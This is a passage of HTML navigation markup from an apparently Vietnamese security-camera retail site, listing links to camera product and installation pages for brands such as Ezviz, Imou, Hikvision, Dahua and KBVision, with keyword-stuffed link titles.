href='Lap-Tron-Bo-Camera-Vantech-Sieu-Net.htm' title='Lắp Trọn Bộ Camera Vantech Siêu Nét Lắp trọn bộ camera vantech siêu nét, lắp camera vantech siêu nét, bộ camera vantech siêu nét, tư vấn lắp camera vantech siêu nét, lắp camera vantech siêu nét uy tín, lắp camera vantech siêu nét chuyên nghiệp, camera vantech siêu nét chính hãng, mua camera vantech siêu nét, sửa camera vantech'> <span class='iconstar0'>✰</span> Lắp Trọn Bộ Camera Vantech Siêu Nét</a> </li><li> <a href='lap-camera-tiem-spa-gia-re.htm' title='Lắp Đặt Camera Tiệm Spa Giá Rẻ Lắp đặt camera tiệm Spa giá rẻ, camera giám sát tiệm Spa, giải pháp camera tiệm Spa, dịch vụ lắp đặt camera tiệm Spa, chất lượng camera tiệm Spa, mua camera tiệm Spa giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Tiệm Spa Giá Rẻ</a> </li><li> <a href='lap-dat-camera-khu-vui-choi-giai-tri.htm' title='Lắp Đặt Camera Khu Vui Chơi Giải Trí Lắp đặt camera, camera khu vui chơi giải trí, giải trí camera, lắp đặt camera khu vui chơi, camera giải trí, lắp đặt camera giải trí.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Khu Vui Chơi Giải Trí</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='tron-bo-camera-gia-dinh-gia-re.htm' title='Trọn Bộ Camera Gia Đình Giá Rẻ trọn bộ camera gia đình giá rẻ, camera gia đình giá rẻ, camera gia đình, camera giá rẻ, trọn bộ camera giá rẻ, camera giá rẻ cho gia đình.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Gia Đình Giá Rẻ</a> </li><li> <a href='tron-bo-camera-ngoai-troi-gia-re.htm' title='Trọn Bộ Camera Ngoài Trời Giá Rẻ Trọn Bộ Camera Ngoài Trời Giá Rẻ, Camera ngoài trời giá rẻ tổng thể, Camera ngoài trời giá rẻ chất lượng, Camera ngoài trời giá rẻ uy tín, Camera ngoài trời giá rẻ ưu đãi, Camera ngoài trời giá rẻ chính hãng, Camera ngoài trời giá rẻ chống nước, Mua trọn bộ camera ngoài trời giá rẻ, Đánh giá trọn bộ camera ngoài trời giá rẻ.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Ngoài Trời Giá Rẻ</a> </li><li> <a href='tron-bo-camera-bao-dong-gia-re.htm' title='Trọn Bộ Camera Báo Động Giá Rẻ Trọn Bộ Camera Báo Động Giá Rẻ ,Tìm kiếm trên Google:  Camera báo động giá rẻ 
 Bộ camera báo động giá rẻ 
 Giá camera báo động 
 Camera báo động chất lượng giá rẻ 
 Camera giá rẻ có chức năng báo động 
 Bộ camera an ninh giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Báo Động Giá Rẻ</a> </li><li> <a href='bo-camera-bao-dong-tiem-vang.htm' title='Bộ Camera Báo Động Tiệm Vàng Bộ camera báo động tiệm vàng, bộ camera báo động tiệm vàng gái rẻ, camera báo động tiệm vàng trọn gói, lắp camera báo động tiệm vàng, khảo sát lắp camera báo động tiệm vàng, tư vấn lắp camera báo động tiệm vàng, báo giá camera báo động tiệm vàng, camera báo động tiệm vàng sắc nét'> <span class='iconstar0'>✰</span> Bộ Camera Báo Động Tiệm Vàng</a> </li><li> <a href='Lap-Dat-Tron-Bo-Camera-Gia-Re-Do-Net-Cao.htm' title='Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao Lắp đặt trọn bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ sắc nét, khảo sát lắp bộ camera giá rẻ độ nét cao, tư vấn lắp bộ camera giá rẻ độ nét cao, báo giá bộ camera giá rẻ độ nét cao, lắp bộ camera giá rẻ độ nét cao chuyên nghiệp, báo giá bộ camera giá rẻ độ nét cao'> <span class='iconstar0'>✰</span> Lắp Đặt Trọn Bộ Camera Giá Rẻ Độ Nét Cao</a> </li><li> <a href='Lap-Tron-Goi-Camera-Trong-Nha.htm' title='Lắp Trọn Gói Camera Trong Nhà Lắp Camera Trong Nhà ,  Dịch vụ Lắp đặt Camera Trong Nhà ,  lắp bộ camera trong nhà giá rẻ, bộ camera trong nhà giá rẻ không phát sinh, Lắp camera trong nhà ghi âm, Camera trong nhà có tiếng'> <span class='iconstar0'>✰</span> Lắp Trọn Gói Camera Trong Nhà</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-ezviz.html" title="Camera Ezviz  Bảng Giá Phân Phối Ezviz Chính Hãng Mới Giá Rẻ ✓ Thành Phố HCM ✓ Sẵn Kho Giao Hàng Toàn Quốc Bảo Hành 2 Năm.">B&aacute;o gi&aacute; camera Ezviz </a>  <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-C3N-1080P-Gia-re.htm' title='Camera Wifi Ezviz Wifi IP C3N 1080P Camera Wifi Ezviz C3N 1080P,thông số C3N 1080P,C3N 1080P,chức năng C3N 1080P 2.0 MP FULL HD 1080P , Camera C3N 1080P Công Nghệ Mới,C3N 1080P mới,Bán giá rẻ C3N 1080P,Giá C3N 1080P,Giá kỹ thuật C3N 1080P,C3N 1080P Bán Giá Rẻ,C3N 1080P rẻ nhất,C3N 1080P tốt nhất,Giá Bán C3N 1080P,Địa Chỉ Bán C3N 1080P'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz Wifi IP C3N 1080P</a> </li><li> <a href='C3TN-2K-3MP-Color-Camera-Wifi.htm' title='Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm Camera Wifi Ezviz C3TN 2K 3MP Color,C3TN 2K 3MP Color,Giá Bán ,C3TN 2K 3MP Color 3.0 MP  Giá Khuyến Mãi,Địa Chỉ Bán  Camera Giá re C3TN 2K 3MP Color,thông số C3TN 2K 3MP Color,C3TN 2K 3MP Color Giá rẻ nhất,C3TN 2K 3MP Color bán rẻ,C3TN 2K 3MP Color Chất Lượng,bán C3TN 2K 3MP Color,tuổi thọ C3TN 2K 3MP Color,Bán Giá  Wifi C3TN 2K 3MP Color,Giá kỹ thuật C3TN 2K 3MP Color,C3TN 2K 3MP Color tốt nhất'> <span class='iconstar0'>✰</span> Camera Wifi Ezviz C3TN 2K 3MP Color Tiết Kiệm</a> </li><li> <a href='CS-H3C-R100-1K2WF-CAMERA-EZVIZ.htm' title='CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz Camera ezviz CS-H3C-R100-1K2WF,Thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF Mới nhất,CameraezvizCS-H3C-R100-1K2WF IP Wifi  Bán Sỉ, Loại Camera Giá re CameraezvizCS H3C R100 1K2WF,CameraezvizCS-H3C-R100-1K2WF Giá Thấp Nhất,Giá Bán CameraezvizCS-H3C-R100-1K2WF FULL HD 1080P 2.0 MP ,CameraezvizCS-H3C-R100-1K2WF Siêu rẻ,Phân phối rẻ CameraezvizCS-H3C-R100-1K2WF,Giá Phân Phối CameraezvizCS-H3C-R100-1K2WF,thông số CameraezvizCS-H3C-R100-1K2WF,CameraezvizCS-H3C-R100-1K2WF giá mới nhất,CameraezvizCS-H3C-R100-1K2WF Giá Hãng,CameraezvizCS-H3C-R100-1K2WF rẻ nhất'> <span class='iconstar0'>✰</span> CameraezvizCS-H3C-R100-1K2WF sắc nét Wifi Ezviz</a> </li><li> <a href='ezviz-CS-BC1c-SP-R1004K.htm' title='Camera Ezviz CS-BC1c/SP-R100(4K) Camera Ezviz CS-BC1c/SP-R100(4K),Camera CS-BC1c/SP-R100(4K),Camera thân Ezviz CS-BC1c/SP-R100(4K),Camera quan sát CS-BC1c/SP-R100(4K),Camera giá rẻ CS-BC1c/SP-R100(4K),Camera dùng pin Ezviz CS-BC1c/SP-R100(4K),CS-BC1c/SP-R100(4K)'> <span class='iconstar0'>✰</span> Camera Ezviz CS-BC1c/SP-R100(4K)</a> </li><li> <a href='CS-C3N-A0-3H2WFRL.htm' title='CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠ CAMERA EZVIZ CS C3N A0 3H2WFRL,Giá giá sỉ CS-C3N-A0-3H2WFRL Wifi IP ,phân phối CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Bán Lỗ,CS-C3N-A0-3H2WFRL Giá Thấp Nhất,công nghê CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Tốt nhất,thông số CS-C3N-A0-3H2WFRL,CS-C3N-A0-3H2WFRL Giá rẻ nhất,CS-C3N-A0-3H2WFRL Giá Hãng,CS-C3N-A0-3H2WFRL Đang giảm giá,CS-C3N-A0-3H2WFRL Chất Lượng,bán CS-C3N-A0-3H2WFRL'> <span class='iconstar0'>✰</span> CS-C3N-A0-3H2WFRL sắc nét Wifi Ezviz ➠</a> </li><li> <a href='CS-C3TN-A0-1H3WKFL.htm' title='CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz Camera ip wifi EZVIZ CS C3TN A0 1H3WKFL,Giá CS-C3TN-A0-1H3WKFL, Camera quan sát CS-C3TN-A0-1H3WKFL Giá Hãng,Bán rẻ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL IP Wifi  giá mới nhất,thông số CS-C3TN-A0-1H3WKFL 3.0 megapixel Ultra 2k lite,CS-C3TN-A0-1H3WKFL rẻ nhất,tuổi thọ CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Chính hãng,phân phối CS-C3TN-A0-1H3WKFL,Nơi bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL giá mới nhất,Giá Bán CS-C3TN-A0-1H3WKFL,CS-C3TN-A0-1H3WKFL Giá Thấp Nhất,CS-C3TN-A0-1H3WKFL bán rẻ'> <span class='iconstar0'>✰</span> CS-C3TN-A0-1H3WKFL sắc nét Wifi Ezviz</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-wifi-imou.html" title="Camera IMOU  Bảng Giá Phân Phối Hãng Camera Imou 2023 Giá Rẻ ✓  Camera Wifi Imou Chính Hãng. Mua Camera IP Wifi IMOU chính hãng giá rẻ, hình ảnh Full HD rõ nét, có khả năng xem từ xa qua điện thoại">B&aacute;o gi&aacute; camera Imou </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='IPC-GK2CP-5C0W-IMOU.htm' title='GK2CP-5C0W sắc nét Wifi Imou ➠ Camera Wifi IPC GK2CP 5C0W Thông Minh,thông số  Camera An Ninh  GK2CP-5C0W,GK2CP-5C0W rẻ nhất,chức năng GK2CP-5C0W 5.0 megapixel ,GK2CP-5C0W giá mới nhất,Giá Bán GK2CP-5C0W,GK2CP-5C0W Giá Thấp Nhất,GK2CP-5C0W Bán Giá Rẻ,Công ty bán GK2CP-5C0W,sale GK2CP-5C0W,GK2CP-5C0W giá mới nhất'> <span class='iconstar0'>✰</span> GK2CP-5C0W sắc nét Wifi Imou ➠</a> </li><li> <a href='IPC-A42EP-L-imou.htm' title='Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K,giá kỹ thuật IPC-A42EP-L IP Không Dây ,phân phối IPC-A42EP-L, Loại Camera Giá re IPC-A42EP-L Bán Lỗ,IPC-A42EP-L giá hấp dẫn,công nghê IPC-A42EP-L Ultra 2k ,IPC-A42EP-L Giá rẻ nhất,thông số IPC-A42EP-L,IPC-A42EP-L sale mạnh,IPC-A42EP-L Giá chiết khấu,IPC-A42EP-L Tiết kiệm,IPC-A42EP-L bán uy tín,sale IPC-A42EP-L'> <span class='iconstar0'>✰</span> Camera Wifi Giá Rẻ IPC-A42EP-L Hình Ảnh 2K</a> </li><li> <a href='IPC-A42P-D-V2.htm' title='IPC-A42P-D-V2 sắc nét Wifi Imou CAMERA IP WIFI IMOU IPC A42P D V2,thông số IPC-A42P-D-V2,IPC-A42P-D-V2 IP Wifi  rẻ nhất,IPC A42P D V2,chức năng IPC-A42P-D-V2,Giá giá sỉ IPC-A42P-D-V2,IPC-A42P-D-V2 Chất Lượng,Giá kỹ thuật IPC-A42P-D-V2,Giá Bán IPC-A42P-D-V2,IPC-A42P-D-V2 tốt nhất,IPC-A42P-D-V2 Bán Giá Rẻ,IPC-A42P-D-V2 Tốt nhất,IPC-A42P-D-V2 Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> IPC-A42P-D-V2 sắc nét Wifi Imou</a> </li><li> <a href='IPC-A42P-L-imou.htm' title='IPC-A42P-L sắc nét Wifi Imou Camera Imou IPC-A42P-L,IPC-A42P-L Đang giảm giá,IPC A42P L,Thông số ,thông số IPC-A42P-L,Giá  Loại Camera an ninh IPC-A42P-L,Bán Sỉ IPC-A42P-L,IPC-A42P-L Chính hãng,Bán rẻ IPC-A42P-L,IPC-A42P-L chiết khấu cao,Giá Bán IPC-A42P-L,IPC-A42P-L Giá rẻ nhất,IPC-A42P-L Bán Sỉ,IPC-A42P-L Chiết khấu cao,IPC-A42P-L giá mới nhất,cửa hàng bán IPC-A42P-L'> <span class='iconstar0'>✰</span> IPC-A42P-L sắc nét Wifi Imou</a> </li><li> <a href='IPC-A43P.htm' title='IPC-A43P sắc nét Wifi Imou Camera ip wifi IPC-A43P,IPC-A43P giá mới nhấtIPC-A43P Chính hãng,IPC A43P,Giá Bán IPC-A43P Ultra 2k 4.0 MP ,Địa Chỉ Bán  Camera Giám Sát IPC-A43P,IPC-A43P giá mới nhất,IPC-A43P Chính hãng,Giá ,Giá kỹ thuật IPC-A43P'> <span class='iconstar0'>✰</span> IPC-A43P sắc nét Wifi Imou</a> </li><li> <a href='IPC-A52P-imou.htm' title='Camera IMOU IPC-A52P 5MP IPC-A52P Camera Giám Sát 360 Giá Rẻ 5MP,Thông số IPC-A52P,IPC-A52P Mới nhất,IPC-A52P IP Không Dây  Bán Sỉ, Thiết Bị Camera IPC A52P,IPC-A52P giá hấp dẫn,Giá Bán IPC-A52P Ultra 4k lite 4.0 MP'> <span class='iconstar0'>✰</span> Camera IMOU IPC-A52P 5MP</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-IPC-S2EP-3R1S-Trong-Nha-Gia-Re.htm' title='Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ camera imou ipc-s2ep-3r1s, camera wifi imou ipc-s2ep-3r1s, imou ipc-s2ep-3r1s chính hãng, camera gọi video imou ipc-s2ep-3r1s, camera ip imou ipc-s2ep-3r1s, camera trong nhà imou ipc-s2ep-3r1s, imou s2ep-3r1s giá rẻ'> <span class='iconstar0'>✰</span> Camera WiFi IMOU IPC-S2EP-3R1S Trong Nhà Giá Rẻ</a> </li><li> <a href='IPC-S51FEP-imou.htm' title='Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP IPC S51FEP,Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP,IPC-S51FEP Đang giảm giá,IPC-S51FEP IP Không Dây  Mới nhất,IPC-S51FEP Siêu rẻ,Phân phối rẻ  Thiết Bị Camera IPC-S51FEP,IPC-S51FEP bán rẻ,IPC-S51FEP 5.0 megapixel Ultra 4k lite  giá hấp dẫn,Giá Bán IPC-S51FEP,Nơi Lắp IPC-S51FEP,thông số IPC-S51FEP,tuổi thọ IPC-S51FEP,IPC-S51FEP Giá rẻ nhất,IPC-S51FEP Giá chiết khấu'> <span class='iconstar0'>✰</span> Camera Wifi Ngoài Trời Giá Rẻ IPC-S51FEP 5MP</a> </li><li> <a href='IPC-S6DP-3M0WEB-Hinh-Anh-Dep-Wifi-Imou.htm' title='IPC-S6DP-3M0WEB Camera Giám Sát Camera An Ninh Wifi Imou IPC-S6DP-3M0WEB Giá rẻ,IPC-S6DP-3M0WEB Tiết kiệm, Loại Camera IPC-S6DP-3M0WEB Công Nghệ Mới,IPC-S6DP-3M0WEB Không Dây  sale mạnh,IPC-S6DP-3M0WEB Giá hấp dẫn,Giá buôn IPC-S6DP-3M0WEB Ultra 2k lite 3.0 megapixel ,Địa Chỉ Bán IPC-S6DP-3M0WEB,IPC-S6DP-3M0WEB Tiết kiệm,IPC-S6DP-3M0WEB Công Nghệ Mới'> <span class='iconstar0'>✰</span> IPC-S6DP-3M0WEB Camera Giám Sát</a> </li><li> <a href='IPC-S7XEP-10M0WED-imou.htm' title='Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ Camera Wifi 2 Ống Kính Imou IPC-S7XEP-10M0WED,thông số IPC-S7XEP-10M0WED,IPC S7XEP 10M0WED,công nghê IPC-S7XEP-10M0WED Ultra 4k lite 4.0 megapixel , Camera Giám Sát IPC-S7XEP-10M0WED Tốt nhất,IPC-S7XEP-10M0WED mới,bán IPC-S7XEP-10M0WED,giá kỹ thuật IPC-S7XEP-10M0WED,Giá buôn IPC-S7XEP-10M0WED,IPC-S7XEP-10M0WED Bán Lỗ,IPC-S7XEP-10M0WED Tiết kiệm,IPC-S7XEP-10M0WED chiết khấu cao,Giá Bán IPC-S7XEP-10M0WED,Điểm bán IPC-S7XEP-10M0WED'> <span class='iconstar0'>✰</span> Camera 2 Ống Kính Quay Quét IPC-S7XEP-10M0WED Giá Rẻ</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a href="camera-chinh-hang.html" title="Mua Camera Quận 8 quan sát không dây, có dây, hồng ngoại Hikvision, Ezviz, Kbvision, imou, vantech, dahua cho gia đình giá rẻ ... Mua Camera iP wifi analog tại đây"><span>Sản Phẩm</span> </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="camera-hikvision.html" title="amera Hikvision chính hãng là thương hiệu sản xuất CCTV hàng đầu thế giới với hàng loạt siêu phẩm được tích hợp các tính năng nổi trội, mang nhiều đặc tính  chất lượng cho hệ thống">Camera Hkivision </a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-hikvision.html" title="Camera IP Hikvision là loại camera quan sát tích hợp riêng card mạng và chip xử lý hình ảnh trực tiếp trên Camera, có khả năng hoạt động độc lập hoặc kết nối nhiều thiết bị">Camera IP Hikvision</a></li>
											<li>
												<a href="lap-camera-wifi-hikvision.html" title="Camera Wifi Hikvision không dây chất lượng cao phù hợp lắp đặt trên ở mọi nơi chỉ cần có sóng wifi internet là có thể hoạt động giám sát ở bất cứ đâu.">Camera WIFI Hikvision</a></li>
											<li>
												<a href="bo-camera-thu-am-hikvision.html" title="Theo chuyên gia Hikvision, chỉ có một số loại camera IP và camera Analog có chức năng này. Nhờ chức năng ghi âm, người dùng có thể nắm được các sự kiện khi xem">Camera Thu &acirc;m Hikvision</a></li>
											<li>
												<a href="camera-hikvision-xoay-360.html" title="Camera ptz Hikvision nổi bật với các ưu điểm như có thể zoom xa tới 1000m, quay ngang và dọc, được thiết kế để có thể lắp đặt ở ngoài trờ">Camera PTZ Hikvision</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-dahua.html" title="ahua Technology là thương hiệu camera an ninh giám sát hàng đầu thế giới. Với hơn 15 năm kinh nghiệm nghiên cứu và phát triển sản phẩm, Dahua đã và đang được ưa chuộn tại thị trường Việt Nam"><span>Camera Dahua</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-ip-dahua.html" title="Camera IP Dahua là dòng camera xếp hạng thứ 4 thế giới trong danh sách 50 thương hiệu thiết bị an ninh hàng đầu thế giới">Camera IP Dahua</a></li>
											<li>
												<a href="lap-camera-wifi-dahua.html" title="Camera Dahua IP Wifi. Với chất lượng bền bỉ, màu sắc sống động cùng với những ưu điểm vượt trội">Camera WIFI Dahua</a></li>
											<li>
												<a href="camera-ai-dahua.html" title="Công ty Công Nghệ Dahua có bề dày kinh nghiệm trong nghiên cứu và thiết kế thiết bị giám sát với công nghệ tiên tiến">Camera AI Dahua</a></li>
											<li>
												<a href="camera-chong-trom-dahua.html" title=" Camera IP dahua với 3 chức năng: được tích hợp bao gồm Full-Color 24/7, ngăn chặn cảnh báo chủ động và công nghệ AI SMD Plus">Camera Chống Tr&ocirc;m Dahua</a></li>
										</ul>
										<i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-Than-WIfi.htm' title='Dahua DH-F2C-PV Sắc Nét ✪ DH F2C PV,DH-F2C-PV Camera Với giá cạnh tranh Dahua,chức năng DH-F2C-PV,Giá DH-F2C-PV Wifi Không Dây ,Phân Phối Sỉ DH-F2C-PV 2.0 megapixel ,Công ty bán DH-F2C-PVthông số , Camera DH-F2C-PV,DH-F2C-PV Chất lượng nhất,DH-F2C-PV Giá Thấp Nhất,Giá Bán DH-F2C-PV,DH-F2C-PV giá kỹ thuật,DH-F2C-PV Bán Giá Rẻ,DH-F2C-PV mới,Bán giá rẻ DH-F2C-PV'> <span class='iconstar0'>✰</span> Dahua DH-F2C-PV Sắc Nét ✪</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-kbvision.html" title="Kbvision là thương hiệu camera hàng đầu về thiết bị an ninh từ Mỹ  là dòng camera quan sát chuyên phục vụ cho các dự án quy mô lớn được sản xuất tại Đài Loan của thương hiệu KBvision với độ bền vô cùng ưu việt"><span>Camera KBVision</span> <i class="bi bi-chevron-right">&nbsp;</i></a>
										<ul class="box-mncon1">
											<li>
												<a href="camera-kbvision.html" title="camera IP thương hiệu KBvision đang được nhiều khách hàng lựa chọn nhiều nhất. KBvision là thương hiệu camera chất lượng đến Mỹ">Camera IP KBvision</a></li>
											<li>
												<a href="camera-ultra-2k-kbvision.html" title="Camera 2k Kbvision là thương hiệu camera số 1 thị trường Mỹ với chất lượng tuyệt vời, độ bền cao">Camera Sắt n&eacute;t KBvision</a></li>
											<li>
